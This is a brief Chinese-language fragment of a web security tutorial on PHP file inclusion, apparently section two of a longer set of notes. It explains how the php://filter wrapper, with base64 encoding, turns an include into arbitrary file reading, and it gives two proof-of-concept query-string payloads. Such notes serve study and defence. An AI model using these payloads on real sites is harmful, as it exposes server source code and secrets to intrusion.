 二、php://filter
php://filter可以获取指定文件源码。当它与包含函数结合时，php://filter流会被当作php文件执行。所以我们一般对其进行编码，让其不执
行。从而导致 任意文件读取。
POC1:
?file=php://filter/resource=xxx.php
POC2:
?file=php://filter/read=convert.base64-encode/resource=xxx.php